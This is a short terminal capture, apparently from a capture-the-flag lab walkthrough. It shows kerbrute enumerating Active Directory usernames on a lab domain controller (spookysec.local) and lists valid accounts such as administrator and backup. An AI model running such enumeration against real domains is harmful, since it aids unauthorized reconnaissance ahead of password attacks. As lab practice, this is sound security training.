 ┌──(zdl㉿kali)-[~/Desktop/tool/attacktive-directory-tools]
└─$ ./kerbrute userenum --dc=10.10.159.18 -d=spookysec.local. ../../THM/AD/userList.txt
Version: v1.0.2 (fd5f345) - 01/11/23 - Ronnie Flathers @ropnop
2023/01/11 07:12:43 >  Using KDC(s):
2023/01/11 07:12:43 >   10.10.159.18:88
2023/01/11 07:12:43 >  [+] VALID USERNAME:       james@spookysec.local.
2023/01/11 07:12:44 >  [+] VALID USERNAME:       svc-admin@spookysec.local.
2023/01/11 07:12:46 >  [+] VALID USERNAME:       James@spookysec.local.
2023/01/11 07:12:47 >  [+] VALID USERNAME:       robin@spookysec.local.
2023/01/11 07:12:54 >  [+] VALID USERNAME:       darkstar@spookysec.local.
2023/01/11 07:12:59 >  [+] VALID USERNAME:       administrator@spookysec.local.
2023/01/11 07:13:07 >  [+] VALID USERNAME:       backup@spookysec.local.
2023/01/11 07:13:12 >  [+] VALID USERNAME:       paradox@spookysec.local.
2023/01/11 07:13:39 >  [+] VALID USERNAME:       JAMES@spookysec.local.
2023/01/11 07:13:48 >  [+] VALID USERNAME:       Robin@spookysec.local.